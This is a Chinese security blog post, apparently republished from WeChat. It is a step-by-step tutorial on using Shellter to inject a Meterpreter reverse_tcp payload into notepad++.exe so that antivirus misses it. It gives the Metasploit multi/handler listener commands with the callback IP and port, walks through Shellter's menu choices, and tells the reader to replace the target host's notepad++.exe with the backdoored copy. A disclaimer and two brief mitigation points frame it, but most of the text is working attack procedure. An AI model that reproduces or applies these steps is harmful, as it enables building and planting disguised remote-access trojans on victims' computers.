安全攻防 | shellcode动态注入!

声明:本人坚决反对利用文章内容进行恶意攻击行为,一切错误行为必将受到惩罚,绿色网络需要靠我们共同维护,推荐大家在了解技术原理的前提下,更好的维护个人信息安全、企业安全、国家安全。

Shellter将shellcode动态注入到可执行程序中实现免杀效果(目前仅支持32位可执行程序),例如:notepad/notepad++,putty等。

1





MSF设置监听

Kali系统设置设置Payload监听

msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set lhost 192.168.146.130

msf6 exploit(multi/handler) > set lport 9999

msf6 exploit(multi/handler) > set payload payload/windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > run

2



动态注入shellcode到nodepad++



下载shellter软件并进行安装,下载地址:https://www.shellterproject.com/download/

将notepad++.exe可执行程序复制到shellter软件的安装目录







然后在当前目录的空白处按住shift键,鼠标右击,选择“在此处打开powershell”,在命令窗口输入:./shelter.exe,选择A自动模式,N不进行在线版本更新。

然后输入刚刚复制到根目录的的nodepad++.exe

启用隐身模式Y



选择L列举出来的payload,[1] metrpreter_reverse_tcp



写入需监听payload的目标主机的IP地址和端口号

最后就执行成功了,替换目标主机的notpad++.exe

3

应对措施

- 在软件开发过程中,增加安全加固策略,以免被黑客进行shellcode注入作为后门木马,影响用户软件的使用效果。

- 杀毒软件要及时更新木马特征库,具有动态监控、查杀等功能,实时监控可疑行为。

本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2023-01-23,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读